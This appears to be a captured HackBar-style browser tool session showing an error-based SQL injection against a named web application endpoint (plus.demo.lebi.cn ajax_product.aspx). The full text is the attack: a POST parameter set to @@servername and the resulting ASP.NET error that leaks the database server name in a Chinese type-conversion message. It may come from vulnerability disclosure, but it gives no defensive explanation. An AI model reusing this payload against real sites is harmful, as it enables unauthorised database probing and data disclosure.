 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_product.aspx?__Action=Product_Batch_Price_Update&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Pro_Type_id=@@servername
Server Error in '/' Application.
在将 nvarchar 值 'AY140504180645Z' 转换成数据类型 int 时失败。